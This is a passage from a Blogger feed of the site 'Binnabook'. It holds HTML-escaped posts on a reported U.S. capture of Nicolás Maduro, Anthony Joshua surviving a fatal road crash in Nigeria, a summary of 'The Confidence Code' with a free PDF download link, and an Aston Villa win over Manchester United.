Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5301827653024867785"},"published":{"$t":"2025-12-29T19:54:00.004+00:00"},"updated":{"$t":"2025-12-29T19:57:47.485+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003ETragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives, Coaches Lost\u003C\/h1\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"696\" data-original-width=\"898\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=w467-h361\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAnthony Joshua\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe sporting world was shaken yesterday when two-time heavyweight champion \u003Cstrong\u003EAnthony Joshua\u003C\/strong\u003E survived a fatal crash on the Lagos-Ibadan Expressway that claimed the lives of his longtime strength coach \u003Cstrong\u003ESina Ghami\u003C\/strong\u003E and personal trainer \u003Cstrong\u003EKevin Ayodele\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EThese are the two friends of Anthony Joshua who lost their lives in the car crash. May their soul rest in peace🕊️❤️ \u003Ca href=\"https:\/\/t.co\/Ut74rt6x8Q\"\u003Epic.twitter.com\/Ut74rt6x8Q\u003C\/a\u003E\u003C\/p\u003E— Joe (@Joethecreator99) \u003Ca href=\"https:\/\/twitter.com\/Joethecreator99\/status\/2005688108776579293?ref_src=twsrc%5Etfw\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EJoshua was a rear passenger in a speeding Lexus SUV that collided with a stationary truck. While the driver and Joshua sustained minor injuries and remain stable in a Lagos hospital, two other passengers escaped unhurt.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EHuman Loss in the Boxing Family\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGhami and Ayodele were more than trainers—they were pillars of Joshua’s career, shaping his strength, discipline, and resilience. Their sudden passing leaves a void not only in Joshua’s camp but in the broader boxing community.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EOutrage Over Road Safety\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe incident has sparked widespread outrage over Nigeria’s road safety challenges and the lack of immediate first aid at accident scenes. The tragedy underscores the urgent need for improved emergency response systems and stricter enforcement of traffic regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EGlobal Reactions\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMessages of support have poured in from across the globe. Promoter \u003Cstrong\u003EEddie Hearn\u003C\/strong\u003E expressed heartbreak, while fellow boxer \u003Cstrong\u003EJake Paul\u003C\/strong\u003E sent words of solidarity. Nigerian President \u003Cstrong\u003EBola Tinubu\u003C\/strong\u003E also extended condolences, calling for renewed commitment to safer roads and better emergency care.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EA Career at a Crossroads\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EWhile Joshua’s physical recovery is underway, the emotional toll of losing two trusted companions will undoubtedly reshape his journey. The tragedy raises questions about how he will rebuild his training team and continue his pursuit of boxing greatness.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEditorial Note:\u003C\/strong\u003E  \nThis heartbreaking event is a reminder that sports stories are not only about victories in the ring but also about the fragility of life outside it. For Nigeria, it is a call to action: to protect lives on its highways and ensure that tragedies like this do not repeat.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5301827653024867785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html","title":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=s72-w467-h361-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 